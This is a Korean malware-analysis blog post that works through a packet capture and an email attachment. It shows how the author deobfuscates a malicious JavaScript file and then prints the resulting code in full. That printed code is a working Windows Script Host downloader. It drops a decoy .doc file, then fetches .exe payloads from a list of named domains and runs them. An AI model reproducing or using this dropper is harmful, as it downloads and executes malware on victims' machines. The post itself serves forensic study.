pcap 파일을 열어보면 좀내용이많습니다.

http에서보면 난독화를 해제 하게되면 오른쪽위에 /counter/?~~~~

가 나올거라는 예측을 할수가있습니다.



자이제 eml 파일을 같이 저장하고 한번열어보게되면



열어보니까 자바스크립트 파일이 들어있습니다.

(윈도우에서도 악성파일이란 것을 감지합니다)

이상한 짓을 할게 확실하고





자바스크립트 파일을 열어보면 이런게나오는데

딱보니 난독화를 진행해야할 의미없는 코드들이랑 같이 있습니다.



수정을 해야겠습니다.

r.split(m).join("a"0);

이것은 m이라는 문자를 a라는 문자로

이렇게하게되면

var e~~~~ 6 번쨰줄은 삭제합니다(

<script>

</script>

alert(); 이것을 삽입합니다.

먼저 html로 바꾼뒤에 난독화를진행하여야합니다.

alert로 수정을해서 난독화를 하면 복사가안되니까







이것을 구글에 새로 띄우게 되면

이렇게나옵니다.

document.write

을 코드안에넣습니다

document.write는 바로 코드를 새페이지에 띄워줍니다.

이 js파일을 구글 크롬에 열어보면 이러한 난독화가 해제된 코드들이 출력이 됩니다.

이파일을 열게되면

var m 을 a로 만든거니까

이것을 a로 치환한다음에

이렇게



var ld = 0; var cs = String.fromCharCode(92); var ll = ["doctors.live", "suburban-sanitation.com", "selectairconditioning.com", "therapy4healing.com", "bouncinplay.com"]; var ws = WScript.CreateObject("WScript.Shell"); var fn = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "a"; var xo = WScript.CreateObject("Msxml2.XMLHTTP"); var xa = WScript.CreateObject("ADODB.Stream"); var fo = WScript.CreateObject("Scripting.FileSystemObject"); if (!fo.FileExists(fn + ".doc")) {

var fp = fo.CreateTextFile(fn + ".doc", true); for (var i = 0; i < 10665; i++) { fp.Write(String.fromCharCode(Math.floor(Math.random() * 64 + 20))); }; fp.Close(); try { ws.Run(fn + ".doc", 1, 0); } catch (er) {}; for (var n = 1; n <= 2; n++) { for (var i = ld; i < ll.length; i++) { var dn = 0; try { xo.open("GET", "http://" + ll[i] + "/counter/?" + n, false); xo.send();

if (xo.status == 200) { xa.open(); xa.type = 1; xa.write(xo.responseBody); if (xa.size > 10000) { dn = 1; xa.saveToFile(fn + n + ".exe", 2); try { ws.Run(fn + n + ".exe", 1, 0); } catch (er) {}; }; xa.close(); };

if (dn == 1) { ld = i; break; }; } catch (er) {}; }; }; } else { try { ws.Run(fn + ".doc", 1, 0); } catch (er) {}; };

alert 를 넣고

지울것은 지워버리게되면

이렇게되게 됩니다.

이렇게 파일이 뜨고

난독화가 해제된 것을 확인할 수 있었습니다.

exc파일을 다운받고

hex파일로 열어보게되면 mz 시그니쳐를 볼수있었고

알집 파일이였습니다.

바이러스 토탈에 그파일을 열어보게되더라도 그것이 바이러스라는 사실도 알수가 있었습니다.

'악성코드 및 포렌식' 카테고리의 다른 글

| 메모리 포렌식 - sample 분석 (0) | 2021.01.25 |

|---|---|

| 메모리 포렌식 - 환경 구성 (0) | 2021.01.25 |

| 침해사고 분석 패킷 - 9 (0) | 2021.01.22 |

| 침해사고 분석 패킷 - 8 (0) | 2021.01.18 |

| 침해사고 분석 패킷 - 7 (flash 취약점을 이용한 악성코드) (0) | 2021.01.18 |